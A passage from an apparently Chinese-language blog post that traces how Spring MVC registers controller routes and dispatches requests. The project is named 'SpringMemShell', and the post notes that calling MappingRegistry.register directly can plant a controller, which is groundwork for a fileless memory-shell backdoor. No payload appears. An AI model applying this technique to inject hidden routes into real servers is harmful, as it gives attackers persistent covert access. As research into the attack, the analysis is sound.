
跟进initializeBean,调用了invokeInitMethods
然后调用bean.afterPropertiesSet,这里bean是上面实例化的RequestMappingHandlerMapping
在RequestMappingHandlerMapping.afterPropertiesSet内,config配置了一堆东西。这里就算把RequestMappingHandlerMapping装配好了。然后调用父类的afterPropertiesSet
调用initHandlerMethods

getCandidateBeanNames获取候选beanName,循环调用processCandidateBean
beanName其中就有testController

在processCandidateBean内,如果isHandler(beanType)为true,会调用detectHandlerMethods
跟进到isHandler,就是判断beanType是否用了@Controller注解或者@RequestMapping注解装饰
testController用了@Controller注解装饰,所以进入detectHandlerMethods


在该方法内,调用getMappingForMethod根据方法和类级别的 @RequestMapping 注解创建 RequestMappingInfo
如果存在类级别的 RequestMappingInfo,则将其与方法级别的合并。
1 2 3 4 5 6 7 8 9 >@RestController >@RequestMapping("/api") >public class MyController { @RequestMapping("/hello") public String hello () { return "Hello, Spring!" ; } >}
如上完整路径是 /api/hello
然后调用MethodIntrospector.selectMethods获取了对应的方法,最后封装如下
然后是循环调用registerHandlerMethod注册方法
RequestMappingHandlerMapping.registerHandlerMethod调用了父类的该方法


AbstractHandlerMethodMapping.registerHandlerMethod调用内部类this.mappingRegistry(AbstractHandlerMethodMapping$MappingRegistry)的register方法
register把映射的url和对应的方法注册进了AbstractHandlerMethodMapping$MappingRegistry。关键在于装填了mappingLookup和urlLookup。这样在访问index路由时,就能找到需要调用的方法。
下面是已经装配好的registry
理论上来说,直接调用register就能完成把Controller方法注册进spring内。
为了验证,我们看一下访问路由到调用方法的阶段。
调用 当我们访问index路由时http://localhost:8080/SpringMemShell_war_exploded/index
在StandardWrapperValve中会分配servlet,这是Tomcat的标准流程
这里所用的servlet是默认的DispatcherServlet
DispatcherServlet 是 Spring MVC 的前端控制器(Front Controller) ,负责拦截所有 HTTP 请求,并将其分发给合适的处理器(Controller)。请求的入口和调度中心 。

在请求到来时,DispatcherServlet.doDispatch处理分发请求,先调用DispatacherServlet.getHandler(HttpServletRequest request),取到RequestMappingHandlerMapping后调用RequestMappingHandlerMapping.getHandler方法


跟进到RequestMappingHandlerMapping的父抽象类AbstractHandlerMapping.getHandler,先调用getHandlerInternal获取了TestController#index的封装handler(这里后面会讲怎么获取的)。然后调用getHandlerExecutionChain

getHandlerExecutionChain循环添加了interceptor。interceptor是从this.adaptedInterceptors中取的。可以看出这里有个matches的操作
这里默认的MappedInterceptor匹配路径为/,能匹配到/index,所以会使用该Interceptor
所以默认情况下会有一个Interceptor,虽然是个用于类型转换的工具类
